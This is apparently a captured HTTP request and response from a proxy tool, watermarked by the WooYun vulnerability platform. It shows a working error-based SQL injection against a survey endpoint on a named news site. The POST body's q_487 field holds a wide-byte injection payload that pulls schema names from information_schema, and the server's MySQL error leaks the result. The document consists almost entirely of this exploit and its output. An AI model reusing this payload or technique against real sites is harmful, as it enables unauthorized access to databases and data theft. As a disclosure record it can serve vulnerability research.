 Request
Raw Params Headers Hex
POST /survey/doindex.php HTTP/1.1
Content-Length: 340
Content-Type: application/x-www-form-urlencoded
Referer:
http://app1.chinadaily.com.cn:80/survey/vs.php?id=105&tp=0
Cookie: PHPSESSID=mchuv3t039vdtauv27j3lioal3
Host: app1.chinadaily.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Accept: */*
act=DONE&poll_id=105&q_487=%bf%27||(select 1 from(select
count(*),concat((select concat(0x5e5e5e,schema_name,0x5e5e5e)
from information_schema.SCHEMATA limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by
x)a)#&q_489=1908&q_490%5b%5d=1910&q_491=1914&q_493=1919&q_494=1
921&sub=Submit&theVoteKey=acc8fb7460&type=c&view=Result
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/CDWS
Date: Sat, 13 Jun 2015 11:26:24 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.27
Content-Length: 94
<b>mysql error:<b><br>1062:Duplicate entry
'^^^information_schema^^^1' for key 'group_key'<br>
www.wooyun.org